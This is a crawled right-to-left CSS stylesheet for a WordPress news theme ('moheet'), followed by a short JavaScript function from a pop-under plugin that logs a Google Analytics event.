ul.ap-list3 li:before {
    right: 0;
    left: auto;
}
ul.ap-list4 li:before {
    right: 0;
    left: auto;
}
ul.ap-list5 li:before {
    right: 0;
    left: auto;
}
ul.ap-list6 li:before {
    right: 0;
    left: auto;
}
/*----------my-team-------*/

.ap-member-image:before {
    right: 0;
    left: auto;
}
.social-shortcode a {
    margin-left: 5px;
    margin-right: auto;
}
/*-------toggle and tabs-------*/

.ap_toggle.open .ap_toggle_title:after {
    left: 8px;
    right: auto;
}
.ap_toggle.open .ap_toggle_title.active:after {
    left: 8px;
    right: auto;
}
.ap_toggle.close .ap_toggle_title:after {
    left: 8px;
    right: auto;
}
.ap_toggle.close .ap_toggle_title.active:after {
    left: 8px;
    right: auto;
}
/*=====tabs=====*/

.horizontal .ap_tab_group .tab-title {
    margin-left: 5px;
    margin-right: auto;
}
.horizontal .ap_tab_group .tab-title:last-child {
    margin-left: 0;
    margin-right: auto;
}
.vertical .ap_tab_group {
    float: right;
}
.vertical .ap_tab_content {
    float: left;
}
/*--------buttons-shortcode------*/

a.ap-align-left {
    text-align: left;
}
a.ap-align-right {
    text-align: right;
}
/*------tagline------*/

.ap-right-border-box {
    border-right: 3px solid #43d6e8;
    border-left: none;
}
/*--------drop-caps------*/

.ap-dropcaps {
    float: right;
    padding-left: 8px;
    padding-right: 8px;
}

@media (max-width: 1090px) {
    .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article .post-caption {
        left: auto;
        right: 11px;
    }
    .widget.moheet_category_posts_list .single-post .post-caption {
        margin-left: 0;
        margin-right: 0;
    }
    .widget-column-3 .moheet_block_posts_column {
        margin-left: 2.7%;
    }
    .footer-widgets-wrapper.widget-column-3 .widget {
        margin-left: 1.8%;
    }
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post {
        margin-left: 1%;
        margin-right: 0;
    }
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post:nth-child(2n+1) {
        margin-left: 0;
    }
    .footer-widgets-wrapper.widget-column-4 .widget {
        float: right;
        margin-left: 10px;
    }
    .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post {
        margin-left: 1.33%;
    }
}
@media (max-width: 1045px) {
    .footer-widgets-wrapper.widget-column-2 .widget {
        float: right;
        margin-left: 41px;
    }
    .footer-widgets-wrapper.widget-column-2 .widget {
        margin-left: 0;
    }
}
@media (max-width: 1020px) {
    #primary .comments-area .comment-form-email,
    #primary .comments-area .comment-form-author {
        margin-left: 0;
    }
    #primary .comments-area .comment-form-email {
        float: left;
    }
}
@media (max-width: 1004px) {
    .nav-wrapper {
        text-align: right;
    }
    .site-header .main-navigation .icons-wrapper {
        padding: 0;
        right: auto;
        left: 20px;
    }
    .site-header .main-navigation .icons-wrapper .icon-random i:before {
        top: 0;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(2n+1) {
        margin-right: 0;
        clear: right;
    }
    .site-header .main-navigation ul > li.menu-item-has-children > a:after {
        display: none;
    }
    .sub-toggle,
    .sub-toggle-children {
        right: auto;
        left: 0;
    }
    .sub-toggle .fa-angle-right:before {
        content: "\f107";
    }
    .site-header .main-navigation li a:hover::before,
    .nav-wrapper .current-menu-item a::before,
    .site-header .main-navigation ul li:hover > ul {
        border: none !important;
    }
    .site-header .main-navigation ul li ul li a {
        padding: 0 37px 0 0;
    }
    .moheet-top-header .social-profiles {
        border: none;
    }
    .moheet-top-header .top-navigation {
        float: right;
    }
    .nav-wrapper {
        text-align: right;
    }
    .sub-toggle,
    .sub-toggle-children {
        right: auto;
        left: 0;
    }
    .site-header .main-navigation ul li ul li a {
        padding-left: 0;
        padding-right: 37px;
    }
    .moheet-top-footer.footer_column_four .moheet-footer-widget {
        margin-left: 0;
        margin-right: 3%;
    }
}
@media (max-width: 860px) {
    .site-header .site-branding,
    .site-header .header-ad-wrapper {
        float: none;
    }
}

@media (max-width: 830px) {
    .homepage-bottom-content-wrapper .moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(3n) {
        margin-left: 0;
    }
    .homepage-bottom-content-wrapper .moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post {
        margin-left: 1%;
    }
    .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post {
        margin-left: 1%;
    }
    .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(2n) {
        margin-left: 0;
    }
    .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper {
        left: auto;
        right: 0;
    }

}
@media (max-width: 768px) {
    .footer-widgets-wrapper.widget-column-3 .widget {
        margin-left: 0;
    }
    .site-footer {
        text-align: right;
    }
    .moheet_categories_tabbed .moheet-tabbed-section .post-caption {
        float: right;
        margin-left: 0;
        margin-right: 3%;
    }
    .moheet-top-header .main-navigation.top-navigation ul li ul li {
        text-align: right;
    }
    .moheet-top-footer.footer_column_four .moheet-footer-widget {
        margin-left: 0;
        margin-right: 0;
    }
    .moheet-top-footer.footer_column_four .moheet-footer-widget-wrapper {
        margin-left: 0;
        margin-right: 0;
    }
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post {
        margin-left: 1%;
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section .slider-caption,
    .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article .post-caption {
        right: 10px;
        left: 0;
    }
    .ap-row .ap_column:nth-child(2n+1) {
        margin-left: 0;
        margin-right: 0;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post,
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post:nth-child(3n) {
        margin-left: 1.5%;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post:nth-child(2n) {
        margin-left: 0;
    }
    .entry-sharing {
        text-align: center;
    }
    .entry-sharing  a {
        float: none;
    }
    .social-whatsapp {
        display: inline-block !important;
    }
}
@media (max-width: 700px) {
    .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg {
        text-align: right;
    }
    .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg li a {
        padding-left: 0;
        padding-right: 15px;
    }
    .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg li a:before {
        left: auto;
        right: 0;
        content: "\f104";
    }
    .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper {
        right: 0;
        left: 0;
    }
}
@media (max-width: 600px) {
    .moheet-top-footer.footer_column_three .moheet-footer-widget-wrapper {
        margin: 0;
    }
    .moheet-top-footer.footer_column_three .moheet-footer-widget {
        width: 100%;
        margin: 0;
        float: none;
    }
    .widget.moheet_category_posts_slider {
        margin-left: 0;
    }
    .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article .post-caption {
        left: auto;
        right: 10px;
    }
    .ap_column {
        margin-left: 0;
        margin-right: 0;
    }
    .homepage-fullwidth-wrapper .moheet-container .moheet_block_posts_column,
    .homepage-bottom-fullwidth-wrapper .moheet-container .moheet_block_posts_column {
        margin-left: 0;
        margin-right: 0;
    }
}
@media (max-width: 520px) {
    .footer-widgets-wrapper.widget-column-4 .widget {
        float: right;
        margin-left: 0;
    }
}
@media (max-width: 480px) {
    .widget.moheet_block_posts_list .single-post .post-thumb {
        margin-left: 0;
    }
    .moheet-related-wrapper .single-post {
        float: right;
    }
    .widget.moheet_block_posts_style3 .block-post-wrapper.column3-layout .single-post {
        margin-left: 0;
    }
    .widget.moheet_category_posts_slider .single-post .post-caption {
        right: 0;
        margin-left: 0;
        margin-right: 0;
        left: 0;
    }
    .moheet-top-footer.footer_column_three .moheet-footer-widget-wrapper {
        margin-left: 0;
        margin-right: 0;
    }
    .archive.moheet-archive-layout3 article .layout3-content-wrapper .entry-content {
        padding-left: 0;
        padding-right: 20px;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post,
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post:nth-child(3n),
    .widget.moheet_block_posts_style3 .block-post-wrapper.column3-layout .single-post {
        margin-left: 0;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post {
        margin-left: 0;
        margin-right: 0;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .block-column-wrapper {
        margin-left: 0;
        margin-right: 0;
    }
    .homepage-bottom-content-wrapper .moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(3n) {
        margin-left: 0;
    }
    .homepage-bottom-content-wrapper .moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post {
        margin-left: 0;
    }
    .homepage-bottom-content-wrapper .moheet-bottom-main-content .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(2n) {
        margin-left: 0;
    }
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post {
        margin-left: 0;
    }
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post,
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post + .single-post + .single-post {
        margin-left: 0;
    }
    .widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post + .single-post {
        margin-left: 0;
    }
    .widget.moheet_block_posts_list .single-post .post-thumb,
    .widget.moheet_block_posts_list .single-post .post-content-wrapper {
        margin-left: 0;
    }
    .comments-area ol ul {
        margin-left: 0;
        margin-right: 5px;
    }
    .comments-area ol ul.children li .comment-author {
        margin-left: 10px;
    }
    .single .layout3-content-wrapper .entry-content {
        padding-left: 0;
        padding-right: 10px;
    }
    .alignleft,
    .alignright {
        margin-left: 0;
        margin-right: 0;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column4-layout .single-post {
        margin-left: 0;
        margin-right: 0;
    }
    .widget.moheet_block_posts_style2 .block-post-wrapper.column4-layout .single-post:nth-child(2n+1) {
        margin-left: 0;
        margin-right: 0;
    }
}
@media (max-width: 400px) {
    .moheet-top-header .top-navigation {
        display: none;  
    }
    .moheet-top-header .social-profiles {
        width: 100%;
        text-align: center;
    }
    .post-navigation .nav-links .nav-previous {
        border-left: none;
    }
    .post-navigation .nav-links .nav-next {
        border-left: 0;
        border-right: none;
    }
    .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post {
        margin-left: 0;
    }
    .moheet_fullwidth_block_posts .fw_block_layout_1 .single-post:nth-child(2n) {
        margin-left: 0;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6
body_size: 99
content:
function trackEvent(sUrl)
{
	ga(
		'send',
		'event',
		'Referral',
		'PopUnder',
		sUrl,
		1
	);
}